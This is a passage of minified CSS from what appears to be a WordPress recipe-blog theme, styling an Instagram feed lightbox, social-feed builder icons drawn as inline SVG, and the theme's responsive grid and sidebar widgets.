1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter{font-weight:700;margin-right:5px}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox p{text-align:left}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer{box-sizing:border-box;padding:15px 20px}.sbi_lb-data{padding:0 4px;color:#ccc}.sbi_lb-data .sbi_lb-details{width:85%;float:left;text-align:left;line-height:1.1}.sbi_lb-data .sbi_lb-caption{float:left;font-size:13px;font-weight:400;line-height:1.3;padding-bottom:3px;color:#ccc;word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.sbi_lb-data .sbi_lb-caption a{color:#ccc;font-weight:700;text-decoration:none}.sbi_lb-commenter:hover,.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p,.sbi_lb-data .sbi_lb-caption a:hover{color:#fff;text-decoration:underline}.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username{float:left;width:100%;color:#ccc;padding-bottom:0;display:block;margin:0 0 5px}#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number,#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a,#sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a:hover,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter:hover,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username p,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a:hover,.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_username{color:#333}.sbi_lightbox .sbi_lightbox_username img{float:left;border:none;width:32px;height:32px;margin-right:10px;background:#666;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:40px}.sbi_lightbox_username p{float:left;margin:0;padding:0;color:#ccc;line-height:32px;font-weight:700;font-size:13px}.sbi_lb-data .sbi_lb-number{display:block;float:left;clear:both;padding:5px 0 15px;font-size:12px;color:#999}.sbi_lb-data .sbi_lb-close{display:block;float:right;width:30px;height:30px;font-size:18px;color:#aaa;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.sbi_lb-data .sbi_lb-close:hover{cursor:pointer;opacity:1;color:#fff}.sbi_lb-nav{top:0;left:0;width:100%;z-index:10;height:auto}.sbi-feed-block-cta,.sbi-feed-block-cta-img-ctn{width:100%!important;position:relative!important}.sbi_lightbox .sbi_owl-item:nth-child(n+2) .sbi_video{position:relative!important}.sbi_lb-container{padding:0}.sbi-feed-block-cta{border:1px solid #e8e8eb!important;border-radius:2px!important;text-align:center!important}.sbi-feed-block-cta-img-ctn{float:left!important;display:flex!important;justify-content:center!important;align-items:center!important;margin-top:50px!important;margin-bottom:35px!important}.sbi-feed-block-cta-img{width:65px!important;height:65px!important;position:relative!important;border:2px solid #dcdde1!important;border-radius:16px!important;-webkit-transform:rotate(-3deg)!important;transform:rotate(-3deg)!important;display:flex!important;justify-content:center!important;align-items:center!important}.sbi-feed-block-cta-img span svg{float:left!important}.sbi-feed-block-cta-img>*{-webkit-transform:rotate(3deg)!important;transform:rotate(3deg)!important}.sbi-feed-block-cta-logo{position:absolute!important;right:-15px!important;bottom:-19px!important;z-index:1!important}.sbi-feed-block-cta-heading{font-size:19px!important;padding:0!important;margin:0 0 30px!important;display:inline-block!important;width:100%!important;font-weight:700!important;line-height:1.4em!important}.sbi-feed-block-cta-btn{background:#0068a0!important;border-radius:2px!important;padding:8px 20px 8px 38px!important;cursor:pointer!important;color:#fff!important;position:relative!important;margin-bottom:30px!important}.sbi-feed-block-cta-btn:after,.sbi-feed-block-cta-btn:before{content:''!important;position:absolute!important;width:2px!important;height:12px!important;background:#fff!important;left:20px!important;top:14px!important}.sbi-feed-block-cta-btn:after{-webkit-transform:rotate(90deg)!important;transform:rotate(90deg)!important}.sbi-feed-block-cta-desc{display:flex!important;justify-content:center!important;align-items:center!important;padding:20px!important;background:#f9f9fa!important;border-top:1px solid #e8e8eb!important;margin-top:35px!important;flex-direction:column!important}.sbi-feed-block-cta-desc strong{color:#141b38!important;font-size:16px!important;font-weight:600!important;margin-bottom:8px!important}.sbi-feed-block-cta-desc span{color:#434960!important;font-size:14px!important;line-height:1.5em!important;padding:0 20%!important}.sbi-feed-block-cta-desc span a,.sbi-feed-block-cta-selector span a{text-transform:capitalize!important;text-decoration:underline!important;font-weight:600!important}.sbi-feed-block-cta-selector{width:100%!important;padding:0 20%!important;display:flex!important;justify-content:center!important;align-items:center!important;flex-direction:column!important;margin-bottom:45px!important}.sbi-feed-block-cta-feedselector{border:1px solid #d0d1d7!important;padding:8px 16px!important;margin-bottom:15px!important;max-width:100%!important;min-width:400px!important}.sbi-feed-block-cta-selector span{color:#2c324c!important}.sbi-feed-block-cta-selector span a:after{color:#2c324c!important;margin-left:2px!important;font-weight:400!important;text-decoration-color:#fff!important}.sbi-feed-block-cta-selector span a:first-of-type:after{content:','!important}.sbi-feed-block-cta-selector span a:nth-of-type(2):after{content:'or'!important;margin-left:5px!important;margin-right:2px!important}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_facebook_feed::before,.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_instagram_feed::before,.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_twitter_feed::before,.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_youtube_feed::before{content:''!important;height:16px!important;font-variant:normal!important;background-position:center center!important;background-repeat:no-repeat!important}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_facebook_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 29 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.9056 18.109H13.4056V17.609H12.9056V18.109ZM9.79722 18.109H9.29722V18.609H9.79722V18.109ZM9.79722 14.5601V14.0601H9.29722V14.5601H9.79722ZM12.9056 14.5601V15.0601H13.4056V14.5601H12.9056ZM20.2604 7.32764H20.7604V6.90407L20.3426 6.83444L20.2604 7.32764ZM20.2604 10.3503V10.8503H20.7604V10.3503H20.2604ZM16.7237 14.5601H16.2237V15.0601H16.7237V14.5601ZM20.1258 14.5601L20.6199 14.6367L20.7094 14.0601H20.1258V14.5601ZM19.5751 18.109V18.609H20.0035L20.0692 18.1857L19.5751 18.109ZM16.7237 18.109V17.609H16.2237V18.109H16.7237ZM27.0523 14.5601H26.5523L26.5523 14.5612L27.0523 14.5601ZM17.0803 26.6136L16.9877 26.1222L17.0803 26.6136ZM12.5489 26.6139L12.6411 26.1225L12.5489 26.6139ZM14.8147 1.79797C7.80749 1.79797 2.07703 7.51685 2.07703 14.5601H3.07703C3.07703 8.06849 8.36042 2.79797 14.8147 2.79797V1.79797ZM2.07703 14.5601C2.07703 20.7981 6.54984 25.9974 12.4567 27.1053L12.6411 26.1225C7.19999 25.1019 3.07703 20.3097 3.07703 14.5601H2.07703ZM13.4056 26.3139V18.109H12.4056V26.3139H13.4056ZM12.9056 17.609H9.79722V18.609H12.9056V17.609ZM10.2972 18.109V14.5601H9.29722V18.109H10.2972ZM9.79722 15.0601H12.9056V14.0601H9.79722V15.0601ZM13.4056 14.5601V11.8556H12.4056V14.5601H13.4056ZM13.4056 11.8556C13.4056 10.4191 13.8299 9.36825 14.5211 8.67703C15.2129 7.98525 16.2305 7.59512 17.5314 7.59512V6.59512C16.0299 6.59512 14.7346 7.04939 13.814 7.96992C12.893 8.891 12.4056 10.2204 12.4056 11.8556H13.4056ZM17.5314 7.59512C18.1724 7.59512 18.8342 7.65119 19.3401 7.70823C19.592 7.73664 19.8029 7.76502 19.9504 7.78622C20.0241 7.79681 20.0818 7.8056 20.1208 7.81167C20.1402 7.81471 20.155 7.81706 20.1647 7.81863C20.1695 7.81941 20.1731 7.82 20.1754 7.82037C20.1765 7.82056 20.1773 7.82069 20.1778 7.82077C20.178 7.82081 20.1782 7.82083 20.1782 7.82084C20.1783 7.82085 20.1783 7.82085 20.1783 7.82085C20.1783 7.82085 20.1783 7.82085 20.1783 7.82085C20.1782 7.82084 20.1782 7.82084 20.2604 7.32764C20.3426 6.83444 20.3426 6.83443 20.3425 6.83443C20.3425 6.83442 20.3424 6.83441 20.3424 6.83441C20.3423 6.83439 20.3422 6.83437 20.342 6.83435C20.3418 6.8343 20.3414 6.83425 20.341 6.83417C20.3401 6.83403 20.3389 6.83383 20.3373 6.83357C20.3342 6.83307 20.3298 6.83234 20.3241 6.83142C20.3127 6.82958 20.2962 6.82695 20.2749 6.82362C20.2323 6.81698 20.1707 6.8076 20.0927 6.7964C19.9369 6.774 19.7157 6.74425 19.4521 6.71453C18.927 6.65532 18.2243 6.59512 17.5314 6.59512V7.59512ZM19.7604 7.32764V10.3503H20.7604V7.32764H19.7604ZM20.2604 9.85033H18.7185V10.8503H20.2604V9.85033ZM18.7185 9.85033C17.851 9.85033 17.1997 10.1241 16.7742 10.6148C16.3604 11.0922 16.2237 11.7025 16.2237 12.2594H17.2237C17.2237 11.8495 17.3257 11.5053 17.5298 11.2699C17.7224 11.0477 18.0684 10.8503 18.7185 10.8503V9.85033ZM16.2237 12.2594V14.5601H17.2237V12.2594H16.2237ZM16.7237 15.0601H20.1258V14.0601H16.7237V15.0601ZM19.6317 14.4834L19.081 18.0323L20.0692 18.1857L20.6199 14.6367L19.6317 14.4834ZM19.5751 17.609H16.7237V18.609H19.5751V17.609ZM16.2237 18.109V26.3135H17.2237V18.109H16.2237ZM17.1728 27.105C20.0281 26.5671 22.618 25.068 24.5079 22.8512L23.7469 22.2025C22.0054 24.2452 19.6188 25.6266 16.9877 26.1222L17.1728 27.105ZM24.5079 22.8512C26.4793 20.5388 27.5591 17.5977 27.5523 14.559L26.5523 14.5612C26.5586 17.3614 25.5636 20.0715 23.7469 22.2025L24.5079 22.8512ZM27.5523 14.5601C27.5523 7.51685 21.8218 1.79797 14.8147 1.79797V2.79797C21.2689 2.79797 26.5523 8.06849 26.5523 14.5601H27.5523ZM16.2237 26.3135C16.2237 26.8064 16.6682 27.2 17.1728 27.105L16.9877 26.1222C17.119 26.0975 17.2237 26.2006 17.2237 26.3135H16.2237ZM12.4567 27.1053C12.9603 27.1998 13.4056 26.8073 13.4056 26.3139H12.4056C12.4056 26.2001 12.5107 26.098 12.6411 26.1225L12.4567 27.1053Z' fill='%232b87da' /%3E%3Cpath d='M12.9056 18.1088H13.4056V17.6088H12.9056V18.1088ZM9.79724 18.1088H9.29724V18.6088H9.79724V18.1088ZM9.79724 14.5599V14.0599H9.29724V14.5599H9.79724ZM12.9056 14.5599V15.0599H13.4056V14.5599H12.9056ZM20.2604 7.32749H20.7604V6.90392L20.3426 6.83429L20.2604 7.32749ZM20.2604 10.3502V10.8502H20.7604V10.3502H20.2604ZM16.7237 14.5599H16.2237V15.0599H16.7237V14.5599ZM20.1258 14.5599L20.6199 14.6366L20.7094 14.0599H20.1258V14.5599ZM19.5751 18.1088V18.6088H20.0035L20.0692 18.1855L19.5751 18.1088ZM16.7237 18.1088V17.6088H16.2237V18.1088H16.7237ZM13.4056 26.366V18.1088H12.4056V26.366H13.4056ZM12.9056 17.6088H9.79724V18.6088H12.9056V17.6088ZM10.2972 18.1088V14.5599H9.29724V18.1088H10.2972ZM9.79724 15.0599H12.9056V14.0599H9.79724V15.0599ZM13.4056 14.5599V11.8554H12.4056V14.5599H13.4056ZM13.4056 11.8554C13.4056 10.4189 13.8299 9.3681 14.5212 8.67688C15.2129 7.9851 16.2305 7.59497 17.5314 7.59497V6.59497C16.0299 6.59497 14.7346 7.04924 13.814 7.96977C12.893 8.89085 12.4056 10.2202 12.4056 11.8554H13.4056ZM17.5314 7.59497C18.1724 7.59497 18.8342 7.65103 19.3401 7.70808C19.592 7.73648 19.803 7.76487 19.9504 7.78607C20.0241 7.79666 20.0819 7.80545 20.1208 7.81152C20.1402 7.81455 20.155 7.81691 20.1647 7.81848C20.1695 7.81926 20.1731 7.81984 20.1754 7.82022C20.1765 7.8204 20.1773 7.82054 20.1778 7.82061C20.178 7.82065 20.1782 7.82068 20.1783 7.82069C20.1783 7.8207 20.1783 7.8207 20.1783 7.8207C20.1783 7.8207 20.1783 7.82069 20.1783 7.82069C20.1782 7.82069 20.1782 7.82068 20.2604 7.32749C20.3426 6.83429 20.3426 6.83428 20.3425 6.83427C20.3425 6.83427 20.3424 6.83426 20.3424 6.83425C20.3423 6.83424 20.3422 6.83422 20.3421 6.8342C20.3418 6.83415 20.3414 6.83409 20.341 6.83402C20.3401 6.83387 20.3389 6.83367 20.3374 6.83342C20.3343 6.83291 20.3298 6.83219 20.3241 6.83127C20.3127 6.82943 20.2962 6.82679 20.2749 6.82347C20.2324 6.81683 20.1707 6.80745 20.0927 6.79624C19.9369 6.77385 19.7158 6.7441 19.4522 6.71438C18.927 6.65516 18.2244 6.59497 17.5314 6.59497V7.59497ZM19.7604 7.32749V10.3502H20.7604V7.32749H19.7604ZM20.2604 9.85018H18.7185V10.8502H20.2604V9.85018ZM18.7185 9.85018C17.8511 9.85018 17.1997 10.1239 16.7743 10.6146C16.3604 11.092 16.2237 11.7024 16.2237 12.2592H17.2237C17.2237 11.8493 17.3257 11.5052 17.5298 11.2697C17.7224 11.0476 18.0684 10.8502 18.7185 10.8502V9.85018ZM16.2237 12.2592V14.5599H17.2237V12.2592H16.2237ZM16.7237 15.0599H20.1258V14.0599H16.7237V15.0599ZM19.6317 14.4833L19.081 18.0322L20.0692 18.1855L20.6199 14.6366L19.6317 14.4833ZM19.5751 17.6088H16.7237V18.6088H19.5751V17.6088ZM16.2237 18.1088V26.366H17.2237V18.1088H16.2237ZM16.4146 26.1752H13.2148V27.1752H16.4146V26.1752ZM16.2237 26.366C16.2237 26.2606 16.3092 26.1752 16.4146 26.1752V27.1752C16.8615 27.1752 17.2237 26.8129 17.2237 26.366H16.2237ZM12.4056 26.366C12.4056 26.8129 12.7679 27.1752 13.2148 27.1752V26.1752C13.3202 26.1752 13.4056 26.2606 13.4056 26.366H12.4056Z' fill='%232b87da'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_instagram_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='1' y='1' width='22' height='22' rx='6' stroke='%232b87da' stroke-width='1.5'/%3E%3Ccircle cx='12' cy='12' r='5' stroke='%232b87da' stroke-width='1.5'/%3E%3Ccircle cx='18.5' cy='5.75' r='1.25' fill='%232b87da'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_twitter_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 29 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M27.8762 6.78846C27.9345 6.7065 27.8465 6.60094 27.7536 6.63936C27.0263 6.93989 26.26 7.15757 25.4698 7.29241C25.3632 7.31061 25.3082 7.16347 25.3956 7.09969C26.2337 6.48801 26.8918 5.63649 27.2636 4.63802C27.2958 4.55162 27.2014 4.47574 27.1212 4.52123C26.1605 5.06618 25.1092 5.45524 24.0054 5.68842C23.971 5.69568 23.9354 5.68407 23.9113 5.65844C22.9264 4.60891 21.5545 4 19.9999 4C17.0624 4 14.6624 6.4 14.6624 9.3625C14.6624 9.74071 14.702 10.109 14.7724 10.4586C14.7855 10.5235 14.7342 10.5842 14.6681 10.5803C10.3227 10.3231 6.45216 8.2421 3.84135 5.09864C3.79681 5.04501 3.71241 5.0515 3.67879 5.11257C3.26061 5.8722 3.02493 6.75115 3.02493 7.675C3.02493 9.41548 3.84362 10.9704 5.13417 11.9317C5.2141 11.9913 5.17327 12.12 5.07385 12.1129C4.32811 12.0597 3.63173 11.835 3.00827 11.5171C2.99303 11.5094 2.97493 11.5204 2.97493 11.5375V11.5375C2.97493 13.9896 4.6205 16.0638 6.86301 16.7007C6.96452 16.7295 6.96588 16.8757 6.86218 16.8953C6.25772 17.0096 5.63724 17.0173 5.0289 16.9176C4.95384 16.9052 4.89095 16.9762 4.91633 17.0479C5.26967 18.0466 5.91213 18.9192 6.7637 19.5537C7.58576 20.1661 8.56481 20.5283 9.58351 20.6001C9.67715 20.6067 9.71634 20.7266 9.64124 20.7829C7.78574 22.1744 5.52424 22.9237 3.19993 22.9125C2.91864 22.9125 2.63736 22.9015 2.35608 22.8796C2.25034 22.8714 2.20189 23.0116 2.29272 23.0664C4.58933 24.4509 7.27959 25.25 10.1499 25.25C19.9999 25.25 25.4124 17.075 25.4124 9.9875C25.4124 9.76833 25.4124 9.5598 25.4026 9.34228C25.4011 9.30815 25.4168 9.27551 25.4445 9.2555C26.3819 8.57814 27.1984 7.74079 27.8762 6.78846Z' stroke='%232b87da' stroke-width='1.25' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_youtube_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='27' height='20' viewBox='0 0 27 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 13.3267C11 13.4037 11.0834 13.4518 11.15 13.4133L17.3377 9.83658C17.4043 9.79808 17.4043 9.70192 17.3377 9.66342L11.15 6.08673C11.0834 6.0482 11 6.0963 11 6.17331V13.3267ZM25.45 3.7125C25.6125 4.3 25.725 5.0875 25.8 6.0875C25.8875 7.0875 25.925 7.95 25.925 8.7L26 9.75C26 12.4875 25.8 14.5 25.45 15.7875C25.1375 16.9125 24.4125 17.6375 23.2875 17.95C22.7 18.1125 21.625 18.225 19.975 18.3C18.35 18.3875 16.8625 18.425 15.4875 18.425L13.5 18.5C8.2625 18.5 5 18.3 3.7125 17.95C2.5875 17.6375 1.8625 16.9125 1.55 15.7875C1.3875 15.2 1.275 14.4125 1.2 13.4125C1.1125 12.4125 1.075 11.55 1.075 10.8L1 9.75C1 7.0125 1.2 5 1.55 3.7125C1.8625 2.5875 2.5875 1.8625 3.7125 1.55C4.3 1.3875 5.375 1.275 7.025 1.2C8.65 1.1125 10.1375 1.075 11.5125 1.075L13.5 1C18.7375 1 22 1.2 23.2875 1.55C24.4125 1.8625 25.1375 2.5875 25.45 3.7125Z' stroke='%232b87da' stroke-width='1.25' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_module .sbi-feed-block-cta-btn:after,.et-db #et-boc .et-l .et_pb_module .sbi-feed-block-cta-btn:before{top:10px!important}[class*=cuisine-core-] *,[class*=cuisine-core-] :after,[class*=cuisine-core-] :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}[class*=cuisine-core-] .row{margin-left:-15px;margin-right:-15px}[class*=cuisine-core-] .row:after,[class*=cuisine-core-] .row:before{content:" ";display:table}[class*=cuisine-core-] .clear,[class*=cuisine-core-] .row:after{clear:both}[class*=cuisine-core-] .clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}[class*=cuisine-core-] [class*=col-]{position:relative;min-height:1px;padding:0 15px}.image{height:auto;display:block;max-width:100%;border:0}@media (min-width:992px){[class*=col-xlarge-]{float:left}.col-xlarge-12{width:100%}.col-xlarge-11{width:91.66666666666666%}.col-xlarge-10{width:83.33333333333334%}.col-xlarge-9{width:75%}.col-xlarge-8{width:66.66666666666666%}.col-xlarge-7{width:58.333333333333336%}.col-xlarge-6{width:50%}.col-xlarge-5{width:41.66666666666667%}.col-xlarge-4{width:33.33333333333333%}.col-xlarge-3{width:25%}.col-xlarge-2{width:16.666666666666664%}.col-xlarge-1{width:8.333333333333332%}.xlarge-pull-right{float:right!important}.xlarge-pull-left{float:left!important}.hidden-xlarge{display:none!important}.xlarge-item-clearfix{clear:both}.xlarge-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media (max-width:1179px) and (min-width:992px){[class*=col-large-]{float:left}.col-large-12{width:100%}.col-large-11{width:91.66666666666666%}.col-large-10{width:83.33333333333334%}.col-large-9{width:75%}.col-large-8{width:66.66666666666666%}.col-large-7{width:58.333333333333336%}.col-large-6{width:50%}.col-large-5{width:41.66666666666667%}.col-large-4{width:33.33333333333333%}.col-large-3{width:25%}.col-large-2{width:16.666666666666664%}.col-large-1{width:8.333333333333332%}.large-pull-right{float:right!important}.large-pull-left{float:left!important}.hidden-large{display:none!important}}@media screen and (max-width:991px) and (min-width:768px){[class*=col-medium-]{float:left}.col-medium-12{width:100%}.col-medium-11{width:91.66666666666666%}.col-medium-10{width:83.33333333333334%}.col-medium-9{width:75%}.col-medium-8{width:66.66666666666666%}.col-medium-7{width:58.333333333333336%}.col-medium-6{width:50%}.col-medium-5{width:41.66666666666667%}.col-medium-4{width:33.33333333333333%}.col-medium-3{width:25%}.col-medium-2{width:16.666666666666664%}.col-medium-1{width:8.333333333333332%}.medium-pull-right{float:right!important}.medium-pull-left{float:left!important}.hidden-medium{display:none!important}.medium-item-clearfix{clear:both}.medium-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media screen and (max-width:767px){[class*=col-small-]{float:left}.col-small-12{width:100%}.col-small-11{width:91.66666666666666%}.col-small-10{width:83.33333333333334%}.col-small-9{width:75%}.col-small-8{width:66.66666666666666%}.col-small-7{width:58.333333333333336%}.col-small-6{width:50%}.col-small-5{width:41.66666666666667%}.col-small-4{width:33.33333333333333%}.col-small-3{width:25%}.col-small-2{width:16.666666666666664%}.col-small-1{width:8.333333333333332%}.small-pull-right{float:right!important}.small-pull-left{float:left!important}.hidden-small{display:none!important}.small-item-clearfix{clear:both}.small-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media screen and (max-width:500px){[class*=col-xsmall-]{float:left}.col-xsmall-12{width:100%}.col-xsmall-11{width:91.66666666666666%}.col-xsmall-10{width:83.33333333333334%}.col-xsmall-9{width:75%}.col-xsmall-8{width:66.66666666666666%}.col-xsmall-7{width:58.333333333333336%}.col-xsmall-6{width:50%}.col-xsmall-5{width:41.66666666666667%}.col-xsmall-4{width:33.33333333333333%}.col-xsmall-3{width:25%}.col-xsmall-2{width:16.666666666666664%}.col-xsmall-1{width:8.333333333333332%}.xsmall-pull-right{float:right!important}.xsmall-pull-left{float:left!important}.hidden-xsmall{display:none!important}}.cuisine-core-block{margin:40px auto}.cuisine-core-block:first-child{margin-top:0}.cuisine-core-block:last-child,.cuisine-core-heading-widget-block{margin-bottom:0}.cuisine-core-block-error-message{margin:0;background:#eee;overflow:auto;padding:20px;word-wrap:break-word}.cuisine-core-about-widget-block,.cuisine-core-about-widget-block .cuisine-core-widget-social-icons.widget-centered,.cuisine-core-about-widget-block .widget-centered,.cuisine-core-about-widget-block .widget-centered p,.cuisine-core-banner-widget-block,.cuisine-core-block-error-message.error-message-center,.cuisine-core-heading-widget-block,.cuisine-core-instagram-widget-block,.cuisine-core-posts-widget-block,.cuisine-core-promo-widget-block,.cuisine-core-social-widget-block{text-align:center}.cuisine-core-block-error-message.error-message-click{cursor:pointer}.widget-title,.widgettitle{font-size:12px;color:#111;line-height:15px;font-weight:400;text-align:center;text-transform:uppercase;letter-spacing:.5px;display:inline-block;border-bottom:1px solid #95b5ac;padding-bottom:7px;margin-top:0!important;margin-bottom:25px!important}.cuisine-core-about-widget-profile{margin-top:0!important;margin-bottom:20px!important}.cuisine-core-about-widget-profile.widget-centered{margin-left:auto;margin-right:auto}.cuisine-core-about-widget-profile.widget-rounded{border-radius:50%}.cuisine-core-about-widget-block h4,.cuisine-core-about-widget-block h4 a{color:#111;margin-top:0!important;margin-bottom:10px!important;text-align:left;text-decoration:none;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.cuisine-core-about-widget-block p,.cuisine-core-posts-widget-list{margin-bottom:0!important;text-align:left}.cuisine-core-about-widget-block h4 a:hover,.cuisine-core-posts-widget-list li .entry-title a:hover,.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-about-widget-block .cuisine-core-widget-social-icons{margin-top:10px;text-align:left}.cuisine-core-banner-widget-block img,.cuisine-core-promo-widget-item img{margin:0!important}.cuisine-core-instagram-widget-feed #sb_instagram{position:relative;padding-bottom:0!important}.cuisine-core-instagram-widget-feed #sb_instagram #sbi_images{padding:0}.cuisine-core-instagram-widget-feed #sb_instagram .sbi_item{float:left;display:block}.cuisine-core-instagram-widget-feed #sb_instagram .sbi_item .sbi_photo_wrap{padding:3px!important}.cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn{width:100%;margin-left:0;position:absolute;top:calc(50% - 5px);left:50%;transform:translate(-50%,-50%)}.cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a{font-size:10px;color:#242424!important;line-height:16px;display:inline-block;text-transform:uppercase;letter-spacing:2px;text-align:center;font-family:'Open Sans',sans-serif;font-weight:400;padding:15px 25px;background-color:#fff!important;margin-top:0;border-radius:0;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out}.cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus,.cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover{opacity:1;color:#fff!important;background-color:#95b5ac!important;box-shadow:none}.cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn svg{margin-right:10px}.cuisine-core-instagram-widget-feed #sbi_mod_error{float:none}@media (max-width:767px){.cuisine-core-instagram-widget-feed #sb_instagram #sbi_images .sbi_item{display:none}.cuisine-core-instagram-widget-feed #sb_instagram #sbi_images .sbi_item:first-child{display:block;width:100%;padding:0!important}.cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn{width:80%}}.cuisine-core-posts-widget-list{box-sizing:border-box!important;list-style-type:none!important;padding-left:0!important;margin-top:0!important}.cuisine-core-posts-widget-list li{margin-top:15px!important;border-top:1px solid #ececec;padding-top:15px!important;padding-bottom:0!important}.cuisine-core-posts-widget-list li:first-child{margin-top:0!important;padding-top:0!important;border:0}.cuisine-core-posts-widget-list li .col-xlarge-7{padding-left:5px}.cuisine-core-posts-widget-list li .post-thumbnail a{display:block;font-size:0}.cuisine-core-posts-widget-list li .post-thumbnail img{margin:0 auto;max-width:100%;height:auto}.cuisine-core-posts-widget-list li .entry-header{text-align:left}.cuisine-core-posts-widget-list li .entry-title{margin-bottom:3px}.cuisine-core-posts-widget-list li .entry-title,.cuisine-core-posts-widget-list li .entry-title a{color:#111;text-decoration:none;margin-top:-3px;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.cuisine-core-posts-widget-list li .entry-date{font-size:12px;color:#888;line-height:16px}.cuisine-core-posts-widget-list li .col-xlarge-12 .post-thumbnail{margin-bottom:15px}@media (max-width:300px){.cuisine-core-posts-widget-list [class*=col-]{width:100%;padding:0 15px!important}.cuisine-core-posts-widget-list li .entry-title{margin-top:15px}}.cuisine-core-promo-widget-item{position:relative;display:block}.cuisine-core-promo-widget-item-inside{position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;z-index:1;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);text-align:center;word-break:break-all}.cuisine-core-promo-widget-item-inside h4{text-transform:uppercase;letter-spacing:1.5px;text-align:center;background-color:#fff;padding:9px 21px;display:inline-block;margin:0!important;max-width:80%}.cuisine-core-social-widget-block .cuisine-core-widget-social-icons{text-align:center!important;margin-top:0!important}.cuisine-core-widget-social-icons{padding-left:0}.cuisine-core-widget-social-icons li{display:inline-block;padding:0!important}.cuisine-core-widget-social-icons li:first-child a{margin-left:0}.cuisine-core-widget-social-icons li a{font-size:13px;color:#ababab;margin-left:20px;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out;text-decoration:none}.cuisine-core-widget-social-icons li a span{display:none}.cuisine-recipe-block-error-message.error-message-center,.cuisine-recipe-jump-block.aligncenter,.cuisine-recipe-jump.cuisine-recipe-jump-center,.cuisine-recipe-jump.cuisine-recipe-jump-center .button,.cuisine-recipe-posts-widget-block,.fa-fw,.fa-li{text-align:center}[class*=cuisine-recipe-] *,[class*=cuisine-recipe-] :after,[class*=cuisine-recipe-] :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}[class*=cuisine-recipe-] .row{margin-left:-15px;margin-right:-15px}[class*=cuisine-recipe-] .row:after,[class*=cuisine-recipe-] .row:before{content:" ";display:table}[class*=cuisine-recipe-] .clear,[class*=cuisine-recipe-] .row:after{clear:both}[class*=cuisine-recipe-] .clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}[class*=cuisine-recipe-] [class*=col-]{position:relative;min-height:1px;padding:0 15px}@media 